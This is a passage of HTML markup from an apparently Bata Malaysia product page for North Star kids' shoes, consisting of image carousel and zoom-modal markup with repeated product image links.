        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_2019_8896505'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw43c8fd22/images/large/8896505_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2109f921/images/large/8896505_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwad6610c9/images/large/8896505_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw67989f62/images/large/8896505_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1cf1fca/images/large/8896505_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0420716a/images/large/8896505_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwafc9cedb/images/large/8896505_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2019_8896505" data-color-variant="null" data-image-position="4">
